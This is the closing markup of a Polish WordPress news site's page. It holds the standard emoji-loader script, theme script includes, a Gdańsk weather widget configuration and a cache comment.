const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miesiecznik-wobec.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://miesiecznik-wobec.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gda\u0144sk, PL","api_location":"Gda\u0144sk","api_language":"pl","api_key":"c869f8aad54141daa2ee62f1ac07aed2","today_icon":"clear-sky-n","today_icon_text":"bezchmurnie","today_temp":[-14.9,5.2],"today_humidity":74,"today_wind_speed":[3.6,2.2],"today_min":[-17.2,1.1],"today_max":[-14.5,6],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769990400,"day_name":"pon.","day_temp":[-9,16],"owm_day_index":0},{"timestamp":1770076800,"day_name":"wt.","day_temp":[-9,17],"owm_day_index":8},{"timestamp":1770163200,"day_name":"\u015br.","day_temp":[-8,17],"owm_day_index":16},{"timestamp":1770249600,"day_name":"czw.","day_temp":[-4,24],"owm_day_index":24},{"timestamp":1770336000,"day_name":"pt.","day_temp":[-4,25],"owm_day_index":32}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_vc_column_text","style_general_separator","style_general_text_with_title"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5005 objects (5 MB) from Redis using PhpRedis (v6.0.2).
-->
